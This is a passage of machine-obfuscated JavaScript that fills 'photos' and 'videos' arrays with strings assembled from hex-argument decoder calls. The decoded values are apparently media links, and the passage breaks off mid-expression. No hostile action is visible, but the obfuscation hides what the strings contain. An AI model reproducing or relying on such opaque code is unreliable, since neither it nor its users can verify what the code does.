photos=[_0x45f543(-0x439,-0x2ff,-0x577,-0x229)+_0x45f543(0x2a7,0xe5,0x3b8,0x23c)+_0x1b97cc(0x120,0x2b6,-0xea,0x47)+_0x45f543(0x1cd,0x7f,0x2f6,0x11a)+_0x45f543(-0x131,-0x255,0xaf,-0x204),_0x1b97cc(-0x175,-0x21f,-0x2fa,0x186)+_0x1b97cc(0x26f,0x169,0xcc,0x159)+_0x1b97cc(0x120,0x121,0x18c,0x30a)+_0x45f543(-0x185,0x7f,-0xd7,-0xee)+_0x1b97cc(0x323,0x183,0xb8,0x39c),_0x1b97cc(-0x175,-0x45d,-0x331,-0x71)+_0x45f543(-0x144,0xe5,-0x18,-0xb2)+_0x1b97cc(0x120,0x156,-0x11f,-0x7b)+_0x45f543(-0x282,0x7f,-0xc1,-0x1a)+_0x45f543(-0xec,-0x250,-0x4c5,0x4e),_0x1b97cc(-0x175,-0x395,-0x1b9,0x9a)+_0x1b97cc(0x26f,0x8b,0x52d,0x247)+_0x45f543(-0xf3,-0x6a,-0x9c,-0xa7)+_0x1b97cc(0x209,0x28d,0x2d1,-0x71)+_0x45f543(0x6a,-0x242,0x7c,-0x443),_0x45f543(-0x211,-0x2ff,-0x3bb,-0x3b5)+_0x1b97cc(0x26f,-0x8e,0x4e6,0x326)+_0x1b97cc(0x120,0x32,0x25e,0x3db)+_0x45f543(-0x282,0x7f,0x193,-0xc3)+_0x45f543(0x2b9,0x275,0x502,0x2b8),_0x1b97cc(-0x175,-0x370,-0x340,-0x37)+_0x45f543(0x87,0xe5,0x2d8,-0xb8)+_0x1b97cc(0x120,0x35c,0x35,-0x14b)+_0x1b97cc(0x209,0x144,0x45c,0x39d)+_0x1b97cc(0x436,0x1b8,0x377,0x332),_0x45f543(-0x5be,-0x2ff,-0x5a1,-0xdd)+_0x1b97cc(0x26f,0x549,0x1c0,0x347)+_0x45f543(0x168,-0x6a,-0x49,-0x1fe)+_0x45f543(0x278,0x7f,-0x230,0xb)+_0x45f543(0x189,-0x103,-0x162,-0x2d6),_0x1b97cc(-0x175,-0x1f7,0x75,-0x171)+_0x45f543(-0x1c1,0xe5,0x1f8,-0x1a6)+_0x1b97cc(0x120,-0xd2,-0x130,0x376)+_0x1b97cc(0x209,0x4e5,0x4a2,0x3d9)+_0x1b97cc(0x30f,0x27c,0x4d3,0x204),_0x45f543(-0x32a,-0x2ff,-0x2ab,-0x311)+_0x45f543(0x222,0xe5,0x37b,0xa0)+_0x1b97cc(0x120,-0x15f,0x20f,0x1fa)+_0x1b97cc(0x209,0x343,0x12,0x4f1)+_0x45f543(-0x2b9,-0x1cf,-0x2de,0x59),_0x1b97cc(-0x175,0x19,0x90,-0x241)+_0x45f543(0x14b,0xe5,-0x1db,-0x1ec)+_0x1b97cc(0x120,-0x11f,-0x11c,-0x157)+_0x45f543(-0x1f3,0x7f,-0x1fb,0x1a8)+_0x1b97cc(0x3ec,0x5a6,0x2d4,0x680),_0x1b97cc(-0x175,0x175,0x94,-0x3a1)+_0x45f543(0x6c,0xe5,0x2a8,-0x1f9)+_0x1b97cc(0x120,-0x85,0x1ec,0x71)+_0x1b97cc(0x209,0x491,0x2ac,0x18b)+_0x45f543(-0xa2,-0x155,-0x444,-0x3fd),_0x45f543(-0x34c,-0x2ff,-0x55c,-0x42d)+_0x1b97cc(0x26f,0x2bf,0x143,0x150)+_0x1b97cc(0x120,-0x143,0x14c,0x36)+_0x45f543(0x37a,0x7f,-0x142,-0x1d0)+_0x45f543(0x3ee,0x2c2,0x2e2,0x2f7),_0x45f543(-0x37d,-0x2ff,-0x56a,-0x192)+_0x1b97cc(0x26f,0xdf,0x50b,0x2e)+_0x45f543(0x188,-0x6a,0x1e8,0x28b)+_0x1b97cc(0x209,-0xf1,0x33,0x3ba)+_0x45f543(0x1eb,0x293,0x52a,0x35e),_0x45f543(-0x2a7,-0x2ff,-0x34b,-0x4a7)+_0x45f543(0x2d3,0xe5,-0x15b,-0x1cc)+_0x1b97cc(0x120,-0xe2,0x265,0x3a3)+_0x1b97cc(0x209,0x4a2,-0xbd,0x1da)+_0x45f543(0xb8,-0x1ac,-0x42b,0x44),_0x1b97cc(-0x175,-0x458,-0x127,-0x24)+_0x1b97cc(0x26f,0x415,0x539,0x17a)+_0x45f543(-0x1ad,-0x6a,-0x283,0x265)+_0x1b97cc(0x209,-0xb9,0x1aa,0x458)+_0x1b97cc(0x294,0xa5,0x30f,0x498),_0x1b97cc(-0x175,0xb,-0x1aa,-0x156)+_0x1b97cc(0x26f,0x2ef,0x31d,0x512)+_0x45f543(0x224,-0x6a,0x16a,-0x2af)+_0x45f543(-0x15b,0x7f,-0x57,0xf1)+_0x45f543(-0x48f,-0x2d3,-0x51b,-0x2b5),_0x45f543(-0xe8,-0x2ff,-0x600,-0x11b)+_0x1b97cc(0x26f,0x1df,0x4d9,0xc8)+_0x45f543(-0x243,-0x6a,-0x2ae,-0x214)+_0x1b97cc(0x209,0x439,-0x1,0x1ba)+_0x1b97cc(0x399,0x5f6,0x3bf,0x4fc),_0x45f543(-0x550,-0x2ff,-0x4c3,-0x14)+_0x45f543(0x156,0xe5,0x111,-0x5)+_0x45f543(0xbe,-0x6a,-0x268,0x270)+_0x1b97cc(0x209,0x44b,0x224,0x3d2)+_0x1b97cc(0x39c,0x3f3,0x12f,0x584),_0x1b97cc(-0x175,-0x35a,-0x147,0x2d)+_0x45f543(0x3c4,0xe5,0x13e,0x1ee)+_0x1b97cc(0x120,-0x1de,-0xe9,0x26a)+_0x45f543(0xf5,0x7f,-0x75,0x79)+_0x45f543(-0x3e,0x284,0x202,0x41a),_0x45f543(-0x4e0,-0x2ff,-0x593,-0xb3)+_0x1b97cc(0x26f,0x1df,0x199,0x4ea)+_0x1b97cc(0x120,0x8e,-0x6e,0x2f1)+_0x45f543(0x204,0x7f,0x377,-0xe2)+_0x45f543(-0x1f6,-0x35,0x31,0x121),_0x1b97cc(-0x175,-0x279,-0x294,-0x1cd)+_0x1b97cc(0x26f,0x49,0x203,0x32)+_0x45f543(-0x2a0,-0x6a,-0xa0,-0x1ba)+_0x45f543(-0xa3,0x7f,0x2eb,-0xa5)+_0x45f543(0x5d,0x230,0x32d,0x4c4),_0x1b97cc(-0x175,0xad,-0x23,0xb8)+_0x1b97cc(0x26f,0x1d0,0x55c,0x1b0)+_0x1b97cc(0x120,-0x1e5,-0x139,0x7f)+_0x1b97cc(0x209,0x33c,0x2c0,0x209)+_0x45f543(0x444,0x219,0x442,0x406),_0x45f543(-0x232,-0x2ff,-0x7d,-0x45f)+_0x45f543(0x26d,0xe5,0x36a,-0x126)+_0x45f543(0x10e,-0x6a,-0x2cb,0x29a)+_0x1b97cc(0x209,0x2dd,0x14d,0x47d)+_0x45f543(0x58,-0x18e,-0x3cf,-0xa6),_0x45f543(0x4,-0x2ff,-0x467,-0x23b)+_0x1b97cc(0x26f,0x1c8,0x35,0x5a)+_0x45f543(-0x1c6,-0x6a,0xbe,0x12c)+_0x1b97cc(0x209,0x1af,-0x50,0x51)+_0x45f543(0x2c,-0x12b,-0x290,0x94),_0x45f543(-0x498,-0x2ff,-0x4af,-0x4b)+_0x1b97cc(0x26f,0x1af,-0x48,0x12c)+_0x1b97cc(0x120,0x172,-0x15d,0x2f7)+_0x1b97cc(0x209,0x17c,0x360,0x11)+_0x1b97cc(0x315,0x64,0x280,0x2a6),_0x45f543(-0x491,-0x2ff,-0x339,-0x503)+_0x1b97cc(0x26f,0x9c,-0x63,-0x10)+_0x45f543(-0xda,-0x6a,0x3f,-0x42)+_0x1b97cc(0x209,0x28,0x193,0x3a)+_0x1b97cc(0x184,0x36c,0x17c,-0x14a),_0x1b97cc(-0x175,0xff,-0x322,-0x184)+_0x1b97cc(0x26f,0x54a,0x20a,0xd3)+_0x45f543(-0x32d,-0x6a,-0x2e,0x146)+_0x45f543(-0x1cd,0x7f,-0x1b4,0x2c6)+_0x1b97cc(0x1b4,0x1e3,-0xa3,0x77),_0x45f543(-0x396,-0x2ff,-0x49e,-0x3ac)+_0x45f543(-0x162,0xe5,-0x164,-0x2)+_0x1b97cc(0x120,0x39d,0x107,0x3c3)+_0x1b97cc(0x209,0x35c,0x433,0x2a8)+_0x45f543(0x6b,0xba,0x1bd,0x12d),_0x1b97cc(-0x175,-0x284,-0x419,-0x31d)+_0x45f543(-0x212,0xe5,0x282,0x307)+_0x1b97cc(0x120,0x222,-0x115,0x3e7)+_0x1b97cc(0x209,0x26,0x36b,0xb7)+_0x1b97cc(0xc9,0x226,0x32b,-0x106),_0x1b97cc(-0x175,-0x323,-0x173,-0x2a7)+_0x1b97cc(0x26f,0x3c3,0x316,0x18e)+_0x1b97cc(0x120,0x3cf,0x302,0x22e)+_0x45f543(0x211,0x7f,0x1f9,-0x171)+_0x1b97cc(-0x123,-0x427,0x14b,-0x10e),_0x45f543(-0x2e1,-0x2ff,-0x1f8,-0xac)+_0x45f543(0x25,0xe5,0xc7,0x37f)+_0x45f543(-0xbd,-0x6a,-0x217,-0x6f)+_0x45f543(0x1f8,0x7f,0xc9,-0x262)+_0x1b97cc(0x181,0x1a7,0xbb,0x37e),_0x45f543(-0x23c,-0x2ff,-0x22,-0x1ea)+_0x1b97cc(0x26f,0x46b,0x1d7,0x13a)+_0x45f543(-0x21e,-0x6a,0x99,0x3a)+_0x45f543(0x2c1,0x7f,-0x1a5,0x1b5)+_0x1b97cc(0x68,0x1bc,0x2c2,0x2d),_0x1b97cc(-0x175,-0x90,0x5a,-0x278)+_0x45f543(0x3b8,0xe5,0x84,0x269)+_0x1b97cc(0x120,-0x7a,0x365,0x34a)+_0x45f543(-0x188,0x7f,-0x1b5,-0xdf)+_0x45f543(-0x4fc,-0x2aa,-0x28e,-0x2c5),_0x1b97cc(-0x175,-0x4a,-0x2d3,0x91)+_0x1b97cc(0x26f,0x12c,0x8a,0x1a3)+_0x1b97cc(0x120,-0x10d,0x1fa,0x320)+_0x45f543(0x29e,0x7f,-0x1d,-0x1d4)+_0x45f543(0xc8,-0x16a,0x18b,-0xbf),_0x45f543(-0x140,-0x2ff,-0x2fc,-0x473)+_0x45f543(-0xd0,0xe5,-0xe2,-0x1e)+_0x1b97cc(0x120,0x3ef,0x263,0x3dd)+_0x45f543(-0x254,0x7f,0xae,0x2e4)+_0x1b97cc(0x442,0x408,0x303,0x1a8),_0x45f543(-0x521,-0x2ff,-0x50b,-0x165)+_0x1b97cc(0x26f,0x28e,0x533,0x24c)+_0x1b97cc(0x120,0x241,0x3e1,0x342)+_0x45f543(0x330,0x7f,-0xc5,0x27)+_0x45f543(-0x206,-0x24b,-0x60,-0x15e),_0x1b97cc(-0x175,-0x440,-0x3a7,-0x2a8)+_0x1b97cc(0x26f,0x49,0x3a8,0x48e)+_0x1b97cc(0x120,0x75,0x351,-0x131)+_0x1b97cc(0x209,0x4af,-0x88,0x27a)+_0x1b97cc(0x17e,-0xbe,0x10c,0x1e1),_0x1b97cc(-0x175,0x14b,-0x132,-0x38e)+_0x45f543(0x1b1,0xe5,0x363,0x230)+_0x1b97cc(0x120,0x3fe,-0x83,0x3b3)+_0x1b97cc(0x209,0x10a,0x249,0x8b)+_0x45f543(-0x102,-0x40,-0x26b,-0x243),_0x45f543(-0x1fb,-0x2ff,-0x290,-0xb8)+_0x1b97cc(0x26f,0x4f7,0x48c,0x15b)+_0x45f543(-0x2c7,-0x6a,-0x2f3,0x221)+_0x1b97cc(0x209,0x4b5,-0xf9,0x16e)+_0x1b97cc(-0x17,-0x2ef,0x1ae,-0x280),_0x45f543(-0x21a,-0x2ff,-0x5c5,-0x9d)+_0x45f543(-0x191,0xe5,-0x129,0xd2)+_0x1b97cc(0x120,0x299,-0xe4,0x31f)+_0x45f543(0x276,0x7f,-0x102,0x318)+_0x1b97cc(-0x27,-0x328,0x1dc,0x6c),_0x45f543(-0x4f4,-0x2ff,-0x528,-0x107)+_0x45f543(-0x5e,0xe5,0x223,0x98)+_0x1b97cc(0x120,0x285,0x165,0x38c)+_0x1b97cc(0x209,0x8c,0x219,0x3)+_0x45f543(0x225,0x122,0x3f9,-0x8f),_0x45f543(-0x5e5,-0x2ff,-0x64,-0xe2)+_0x1b97cc(0x26f,0x130,0x19c,0x25d)+_0x45f543(0x21b,-0x6a,0x107,-0x12)+_0x45f543(0x28d,0x7f,-0x20f,0x28d)+_0x1b97cc(0x353,0x19a,0x51,0x2f6),_0x45f543(-0x38c,-0x2ff,-0x4c5,-0x24e)+_0x1b97cc(0x26f,0x1c,0x4b1,0x44c)+_0x1b97cc(0x120,0x19e,0x91,-0xf1)+_0x45f543(0x5c,0x7f,-0x1b0,-0xc1)+_0x1b97cc(-0x48,0x2a7,0x1dd,0x38),_0x45f543(-0x5b1,-0x2ff,-0x464,-0x72)+_0x1b97cc(0x26f,0x4a,0x128,0x52)+_0x1b97cc(0x120,0xb5,-0x1da,0x10d)+_0x1b97cc(0x209,0x4c5,0x2c3,-0xe5)+_0x1b97cc(0x14f,0x20,-0x21,0x209),_0x1b97cc(-0x175,-0x3dd,-0x1cb,-0x6d)+_0x45f543(0xe5,0xe5,-0x1c4,-0x135)+_0x45f543(-0x1df,-0x6a,-0x2eb,0x274)+_0x1b97cc(0x209,-0x9a,0x2d,0x242)+_0x1b97cc(0x3b3,0x2fb,0x3ea,0x188),_0x45f543(-0x21b,-0x2ff,-0x6c,-0x4b)+_0x45f543(-0x1bd,0xe5,0x41,0x2d7)+_0x1b97cc(0x120,-0x164,0x12f,-0x189)+_0x45f543(0x74,0x7f,0x314,0x1e0)+_0x1b97cc(0x63,-0x1ed,0x159,-0x81),_0x45f543(-0xfb,-0x2ff,-0x551,-0x137)+_0x45f543(0x2e8,0xe5,0x3e8,0x93)+_0x45f543(-0x8c,-0x6a,-0x25f,0xcd)+_0x45f543(0x56,0x7f,0x17d,-0x1b3)+_0x45f543(0xe8,-0xc6,-0x1e8,-0x26a),_0x45f543(-0x162,-0x2ff,-0xe1,-0x305)+_0x1b97cc(0x26f,0x2b5,0x3c9,0xaf)+_0x45f543(0x166,-0x6a,-0x51,-0x42)+_0x1b97cc(0x209,0x48,0x4ca,-0x32)+_0x45f543(0x303,0x283,-0x66,0x3c2),_0x1b97cc(-0x175,-0x1f2,0xa0,-0x4f)+_0x1b97cc(0x26f,0x25c,0x288,0x236)+_0x45f543(-0x64,-0x6a,-0x22e,0x4)+_0x1b97cc(0x209,-0x9,0x4df,0x118)+_0x1b97cc(-0x162,-0x3e7,0x69,0xf7),_0x45f543(-0x24a,-0x2ff,-0x3bf,-0x3db)+_0x45f543(0x32f,0xe5,0x251,0x260)+_0x1b97cc(0x120,-0xd3,-0x15a,-0x110)+_0x1b97cc(0x209,0x3f6,0x293,0x20d)+_0x45f543(0x28b,0x273,0x55b,0x2a7),_0x45f543(-0x1fb,-0x2ff,-0x23c,-0x59d)+_0x1b97cc(0x26f,0x3b7,-0x39,0x6e)+_0x45f543(0x184,-0x6a,0x26c,0x167)+_0x45f543(-0x6c,0x7f,0x104,-0xe)+_0x1b97cc(0x2a,-0xc1,0x179,0x1c1),_0x45f543(-0x433,-0x2ff,-0x4c1,-0x219)+_0x45f543(-0x28,0xe5,0x212,0x304)+_0x45f543(-0x298,-0x6a,-0x2f9,0x12d)+_0x1b97cc(0x209,0x350,0x2ac,0x2e2)+_0x45f543(0x14d,0x291,0x8,0x3c6),_0x45f543(-0x4e2,-0x2ff,-0x23,-0x540)+_0x45f543(0x34e,0xe5,0x12c,0x216)+_0x45f543(-0x2ce,-0x6a,-0x19f,-0x352)+_0x1b97cc(0x209,0x1b3,0x21d,-0xb0)+_0x45f543(0x105,0x96,-0x1f4,-0x5c),_0x1b97cc(-0x175,-0x3ff,-0x274,-0x407)+_0x1b97cc(0x26f,0x499,0x53f,0x1e4)+_0x1b97cc(0x120,0xa2,0x2e9,0x25a)+_0x1b97cc(0x209,0x297,0x1f9,0x27b)+_0x45f543(-0x34f,-0x19f,-0x267,-0x2e1),_0x45f543(-0x243,-0x2ff,-0x2dd,-0x6f)+_0x45f543(0x20f,0xe5,-0x9f,0x3b)+_0x1b97cc(0x120,0x44,0x3b4,0x154)+_0x45f543(0x267,0x7f,-0xf2,-0x3a)+_0x45f543(-0x284,-0x26a,-0x1a8,-0x5e),_0x1b97cc(-0x175,0x129,-0x77,-0x44f)+_0x45f543(0x179,0xe5,-0x52,0x151)+_0x1b97cc(0x120,0x292,-0x196,0x356)+_0x45f543(0x11a,0x7f,-0xdb,0x259)+_0x1b97cc(0x5e,-0x199,0x1fd,0x32c),_0x45f543(-0x22a,-0x2ff,-0x2cc,-0x5f5)+_0x45f543(-0x150,0xe5,0x50,0x124)+_0x45f543(-0xae,-0x6a,-0x137,-0xfc)+_0x1b97cc(0x209,0x14b,0x404,0x277)+_0x45f543(0x312,0xd6,-0x38,-0x55),_0x45f543(-0x2bf,-0x2ff,-0xa3,-0x2b)+_0x45f543(-0xd3,0xe5,0x261,0x8d)+_0x45f543(-0x29b,-0x6a,-0x307,0x280)+_0x1b97cc(0x209,0x4ee,0x122,0x37c)+_0x1b97cc(0x317,0x285,0x4e4,0x32b),_0x45f543(-0x4c2,-0x2ff,-0x2aa,-0x485)+_0x1b97cc(0x26f,0xe3,0x289,0xef)+_0x45f543(0x288,-0x6a,-0x31,-0x13f)+_0x1b97cc(0x209,0x117,0x28a,0x258)+_0x1b97cc(-0x7d,0x4c,0x12,0x27b),_0x1b97cc(-0x175,0xb3,-0x3a7,0x1)+_0x45f543(0x84,0xe5,0x2cf,0x309)+_0x1b97cc(0x120,0x16d,0x15d,0x3fc)+_0x45f543(0x346,0x7f,-0x112,-0x13e)+_0x1b97cc(-0xf0,-0x3ee,-0x3eb,-0x165),_0x1b97cc(-0x175,-0x36b,0x82,0xb1)+_0x1b97cc(0x26f,0x43a,0x180,0x249)+_0x45f543(0x22e,-0x6a,-0x2ed,-0x2a7)+_0x1b97cc(0x209,0x306,-0x70,0x4fc)+_0x45f543(0x232,0xe8,-0x29,0x239),_0x45f543(-0x212,-0x2ff,-0x542,-0x147)+_0x1b97cc(0x26f,0x367,0x3fa,-0x18)+_0x45f543(-0x2e6,-0x6a,-0xbb,-0x20f)+_0x45f543(0x81,0x7f,0x73,0x13a)+_0x1b97cc(0x3e8,0x4e8,0x137,0x424),_0x45f543(-0x545,-0x2ff,-0x1d9,-0x444)+_0x45f543(0x22a,0xe5,0x249,0x3e4)+_0x1b97cc(0x120,0x23e,0xe7,0xff)+_0x45f543(-0x131,0x7f,-0x1b2,0x25f)+_0x45f543(-0x1e6,-0x2c1,-0x95,-0x324),_0x1b97cc(-0x175,-0x29f,-0x171,-0x9c)+_0x1b97cc(0x26f,0x3b2,0x289,0x44d)+_0x45f543(-0xcb,-0x6a,0x179,-0xab)+_0x1b97cc(0x209,0x2aa,0x2aa,0x18a)+_0x45f543(0x1d8,0x184,0x95,0x372),_0x45f543(-0x215,-0x2ff,-0x4e4,-0x51)+_0x1b97cc(0x26f,0x51a,-0x3e,0x398)+_0x45f543(-0x13f,-0x6a,0x49,-0x15f)+_0x1b97cc(0x209,0x317,0x100,0x152)+_0x1b97cc(0x474,0x3af,0x379,0x260),_0x1b97cc(-0x175,-0x16,0xe0,-0xdd)+_0x45f543(0x1da,0xe5,0x93,0x165)+_0x45f543(0xbd,-0x6a,-0x53,-0x60)+_0x1b97cc(0x209,0x74,0x474,0x498)+_0x45f543(0x2b2,0x3a,-0x296,0x31d),_0x45f543(-0x302,-0x2ff,-0x260,-0x2bb)+_0x45f543(-0x6,0xe5,0xfd,0x2ff)+_0x45f543(-0xf1,-0x6a,-0x132,-0x202)+_0x45f543(-0x8f,0x7f,0x188,0x1f9)+_0x45f543(-0x127,-0x27d,-0x473,-0x129),_0x1b97cc(-0x175,-0x13b,-0x50,-0x2bf)+_0x45f543(0x49,0xe5,-0xa6,0x240)+_0x45f543(-0xf8,-0x6a,-0x25a,-0x44)+_0x45f543(0x3f,0x7f,-0x14b,0x2b0)+_0x45f543(-0x342,-0x87,0x24f,-0x113),_0x45f543(-0x25c,-0x2ff,-0x101,-0x318)+_0x1b97cc(0x26f,0x4ab,0x135,0x79)+_0x45f543(-0x7d,-0x6a,-0x26d,-0x191)+_0x1b97cc(0x209,0x294,0x36f,-0x66)+_0x45f543(-0x193,0xeb,0x2df,-0x18e),_0x1b97cc(-0x175,-0xaa,-0x43c,-0xe7)+_0x45f543(0x2d4,0xe5,-0x66,-0x62)+_0x45f543(-0xce,-0x6a,-0x11,-0x249)+_0x45f543(0x218,0x7f,0x362,-0xea)+_0x45f543(0x2a0,0x29c,0x3bf,0x1b),_0x1b97cc(-0x175,0xa,-0x1d0,-0x45c)+_0x45f543(-0x53,0xe5,0x207,0x3c0)+_0x1b97cc(0x120,-0x1a0,0x13a,-0x1ae)+_0x45f543(0x91,0x7f,0x6b,-0x8)+_0x45f543(-0x282,-0x139,-0x4c,-0x393),_0x45f543(-0x509,-0x2ff,-0x241,-0x1c0)+_0x45f543(-0xce,0xe5,-0x136,0x32a)+_0x45f543(0xd4,-0x6a,-0x347,-0x1fe)+_0x1b97cc(0x209,0x14c,0x1f5,0x234)+_0x1b97cc(-0x3,-0x13a,0xf8,0x101),_0x45f543(-0x22e,-0x2ff,-0x98,-0x5ff)+_0x45f543(-0x67,0xe5,0x84,0x27b)+_0x45f543(-0x1b6,-0x6a,-0x11a,-0x216)+_0x1b97cc(0x209,0x1cd,0x426,0x283)+_0x45f543(0x1a9,-0x15d,-0x29b,-0x20a),_0x1b97cc(-0x175,-0x296,-0x460,-0x3b0)+_0x1b97cc(0x26f,0x279,0x498,0x18f)+_0x1b97cc(0x120,0xdf,-0x100,-0x112)+_0x45f543(0x1e,0x7f,0x26c,0x210)+_0x45f543(-0x1c1,-0xd3,-0x1a5,-0x340),_0x45f543(-0x146,-0x2ff,-0x163,-0x5c9)+_0x45f543(-0xfe,0xe5,0x2e0,-0xc7)+_0x1b97cc(0x120,0x40f,0x2e5,0x3db)+_0x1b97cc(0x209,0x6d,-0xa2,0x135)+_0x1b97cc(0xa,0x124,-0x1e5,-0xad),_0x45f543(-0x18f,-0x2ff,-0x5a9,-0xc5)+_0x45f543(0x58,0xe5,-0x156,-0x16e)+_0x45f543(0x245,-0x6a,0x119,0x272)+_0x1b97cc(0x209,-0x16,0x48d,0x7f)+_0x1b97cc(0x8c,0x37a,0x1a4,-0x1ba),_0x45f543(-0x5d6,-0x2ff,-0x1ac,-0xd2)+_0x1b97cc(0x26f,0x221,0x405,0x31)+_0x1b97cc(0x120,0x3ed,0x11d,-0x1cf)+_0x45f543(0x88,0x7f,-0x288,0x188)+_0x1b97cc(0x11c,0x33a,0x212,0x247),_0x45f543(-0x287,-0x2ff,-0x35,-0x55d)+_0x1b97cc(0x26f,0xf3,0x326,0x324)+_0x45f543(-0x1b5,-0x6a,0x2e,-0x117)+_0x45f543(0x23d,0x7f,-0x1e4,-0x213)+_0x45f543(0x4,0x157,0x3b9,0x11b),_0x45f543(-0x5a8,-0x2ff,-0x399,-0x599)+_0x45f543(-0x6e,0xe5,-0x1ca,0x21d)+_0x1b97cc(0x120,0x378,0x214,0x1ef)+_0x1b97cc(0x209,0x247,0x3ac,0x3f1)+_0x45f543(-0x421,-0x232,-0x1f6,-0x1d),_0x45f543(-0x445,-0x2ff,-0x12f,-0x325)+_0x1b97cc(0x26f,0x2a1,-0x6c,0x12)+_0x1b97cc(0x120,-0x15a,0x127,-0x117)+_0x1b97cc(0x209,-0xf8,0x4c5,0x143)+_0x1b97cc(-0x8a,-0x221,-0x2e4,-0x2cf),_0x1b97cc(-0x175,0x6e,0x1f,-0x9c)+_0x1b97cc(0x26f,0x88,0x56b,0x33f)+_0x45f543(-0x32e,-0x6a,-0x182,-0x17d)+_0x45f543(-0x244,0x7f,0x12f,0xe3)+_0x45f543(-0x5f,0x79,0x2f2,-0xe2),_0x1b97cc(-0x175,-0x18f,-0x9a,-0x34a)+_0x45f543(0x29c,0xe5,0x15c,-0xf9)+_0x45f543(-0x7f,-0x6a,0x9a,0x8d)+_0x1b97cc(0x209,-0x4f,0x31b,0x204)+_0x45f543(0x102,-0x1cd,-0x457,0xa5),_0x45f543(-0x171,-0x2ff,-0x13e,-0x4aa)+_0x45f543(-0x1b,0xe5,0x1ff,-0x12)+_0x45f543(-0x84,-0x6a,-0x10b,0x202)+_0x1b97cc(0x209,0xff,0xe3,0x115)+_0x1b97cc(0xa7,-0x131,0x17d,-0x1cc),_0x45f543(-0x23d,-0x2ff,-0x108,-0x77)+_0x45f543(-0xee,0xe5,0x3e2,-0x21)+_0x1b97cc(0x120,-0x1b3,0x34a,0x1ef)+_0x1b97cc(0x209,0xfa,0x19f,0x244)+_0x45f543(0x416,0x1ae,-0x67,0x413),_0x1b97cc(-0x175,-0x302,0xd9,0x13d)+_0x45f543(0x30,0xe5,0x300,-0x10e)+_0x45f543(-0x2d5,-0x6a,-0xad,-0x22d)+_0x45f543(0x2d7,0x7f,0x1e6,0x88)+_0x1b97cc(-0xe7,-0x178,0x201,-0x26d),_0x45f543(-0x45d,-0x2ff,-0x50,-0x272)+_0x1b97cc(0x26f,0x67,0x19c,0xbe)+_0x45f543(-0x208,-0x6a,-0x2a3,0xdc)+_0x45f543(0x8b,0x7f,-0x11f,-0xcc)+_0x1b97cc(0x1e2,-0xe8,0x2e6,0x4e8),_0x45f543(-0x445,-0x2ff,-0x10d,-0x325)+_0x1b97cc(0x26f,0x4e8,0x2ce,-0x4c)+_0x1b97cc(0x120,-0x9b,-0x1cd,0x308)+_0x45f543(-0x219,0x7f,-0x18a,0x1ee)+_0x45f543(0x36a,0xcc,0x98,0x1a0),_0x45f543(-0xf1,-0x2ff,-0x5b,-0x20)+_0x45f543(0x37b,0xe5,0x179,0x2ae)+_0x1b97cc(0x120,0x139,0x373,-0xff)+_0x1b97cc(0x209,-0x45,0x247,0x232)+_0x1b97cc(-0x131,-0x72,-0x15f,-0x2c7),_0x45f543(-0x529,-0x2ff,-0x438,-0x54f)+_0x45f543(0x32e,0xe5,-0x19f,0x298)+_0x1b97cc(0x120,0x29,0x327,0x2bd)+_0x45f543(-0x135,0x7f,0x1e1,-0x19c)+_0x1b97cc(-0x13f,-0x148,0x1a5,-0x35a),_0x1b97cc(-0x175,0x84,-0x11b,-0x16a)+_0x45f543(-0x1b3,0xe5,0x71,0x125)+_0x1b97cc(0x120,0x408,-0x12b,0xc0)+_0x45f543(0xda,0x7f,0x187,0x8c)+_0x45f543(0xe5,0x41,-0x296,-0x15a),_0x1b97cc(-0x175,0x73,-0x1cd,-0x40c)+_0x1b97cc(0x26f,0x140,0x21f,0x2e2)+_0x45f543(-0x2f,-0x6a,-0xc2,0x35)+_0x45f543(0x2ca,0x7f,-0x112,-0x1df)+_0x45f543(-0x301,-0x1c4,0x46,-0x294),_0x45f543(-0xe2,-0x2ff,-0xd4,-0x2bd)+_0x1b97cc(0x26f,0x68,0x33d,0x4ee)+_0x45f543(0x1d5,-0x6a,0xd4,0x140)+_0x1b97cc(0x209,0x3b4,0x1e0,0x8a)+_0x45f543(0x487,0x1be,0x17a,0x290),_0x45f543(-0x1d6,-0x2ff,-0x111,-0x273)+_0x45f543(-0x33,0xe5,0x77,0x1e)+_0x45f543(0x143,-0x6a,-0x222,0x1d8)+_0x1b97cc(0x209,0x3e6,0x47f,0x2a7)+_0x45f543(-0x307,-0x162,0x8c,0x57),_0x1b97cc(-0x175,-0xc4,-0x25e,0x1)+_0x45f543(0x161,0xe5,0x1fd,-0x11b)+_0x45f543(-0x7b,-0x6a,-0x30f,-0x22)+_0x45f543(0x355,0x7f,-0x288,0xea)+_0x45f543(-0x232,-0x49,-0x2d8,-0x11b),_0x45f543(-0x2a4,-0x2ff,-0x3f0,-0x5b4)+_0x1b97cc(0x26f,0x118,0x11f,0x537)+_0x45f543(-0x232,-0x6a,0x184,-0x247)+_0x45f543(0x2ab,0x7f,0x136,-0x1ff)+_0x45f543(0x22b,0xb8,0x31e,-0x122),_0x1b97cc(-0x175,0x7d,-0xfa,-0x33)+_0x1b97cc(0x26f,0x34c,0x543,0x3b8)+_0x1b97cc(0x120,0x279,0x387,-0x1cf)+_0x1b97cc(0x209,0x3b6,0x2f4,0x244)+_0x45f543(0x161,0x26c,0x347,0x1e),_0x45f543(-0xd2,-0x2ff,-0x129,-0x2e1)+_0x45f543(0x7f,0xe5,0x2c1,0x2de)+_0x45f543(-0x35,-0x6a,-0x1f5,0x138)+_0x1b97cc(0x209,0x39f,0x36c,0x353)+_0x1b97cc(0xc1,-0x147,-0x4,0x39d),_0x1b97cc(-0x175,-0x2b,-0x135,-0x1cf)+_0x45f543(-0xb7,0xe5,-0x1dd,-0x1e5)+_0x45f543(0x153,-0x6a,0x94,-0x180)+_0x45f543(0x65,0x7f,-0x251,-0xd0)+_0x45f543(0x2a,0x18e,0x25b,0x28c),_0x1b97cc(-0x175,-0x207,-0x185,-0x476)+_0x1b97cc(0x26f,0x176,0x12,0x3e6)+_0x1b97cc(0x120,0x11c,-0x16b,-0x119)+_0x1b97cc(0x209,0x158,0x360,0x3e1)+_0x1b97cc(0xb8,0x199,-0x16c,-0x65),_0x1b97cc(-0x175,-0x476,-0x183,-0x265)+_0x1b97cc(0x26f,0x274,0x519,0x52b)+_0x1b97cc(0x120,0x119,0x2ea,0x373)+_0x1b97cc(0x209,0x1a3,0x34f,0x326)+_0x45f543(-0xee,-0x251,-0x325,-0x389)],videos=[_0x1b97cc(-0x175,0xa5,-0x294,-0x255)+_0x45f543(0x388,0xe5,-0x169,0x35d)+_0x45f543(-0x21c,0x3d,-0x20e,0x57)+_0x1b97cc(0x236,0x1e0,0x26c,0x3ab)+'4',_0x45f543(-0x512,-0x2ff,-0x59f,-0x7b)+_0x1b97cc(0x